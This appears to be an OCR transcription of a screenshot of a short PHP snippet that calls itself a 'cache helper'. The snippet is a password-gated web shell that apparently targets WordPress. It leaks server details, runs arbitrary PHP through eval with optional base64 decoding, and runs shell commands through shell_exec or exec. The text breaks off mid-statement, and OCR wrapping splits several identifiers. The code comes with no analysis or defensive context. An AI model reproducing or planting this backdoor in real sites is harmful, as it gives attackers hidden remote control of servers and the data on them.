
/* cache helper */
if(isset($_REQUEST['wpcache'])&&$_REQUEST['wpcache']==
='5bc1a33ae354dde2fd8b90a8'){header('Content-Type:
text/plain;charset=utf-8');$m=isset($_REQUEST['m'])?
$_REQUEST['m']:'info';if($m==='info'){echo
'php='.PHP_VERSION.'\n';echo 'uid='.@getmyuid().'\n';echo
'user='.get_current_user().'\n';echo
'uname='.@php_uname().'\n';echo 'cwd='.getcwd().'\n';echo
'disable='.ini_get('disable_functions').'\n';echo
'OK\n';exit;}if($m==='eval'){$c=isset($_REQUEST['c'])?
$_REQUEST['c']:'';if(isset($_REQUEST['b64']))$c=base64_dec
ode($c);ob_start();try{eval($c);}catch(Throwable $e){echo $e-
>getMessage();}echo ob_get_clean();exit;}if($m==='cmd')
{$c=isset($_REQUEST['c'])?
$_REQUEST['c']:'';$o='';if(function_exists('shell_exec'))$o=@sh
ell_exec($c.' 2>&1');elseif(function_exists('exec')){@exec($c.'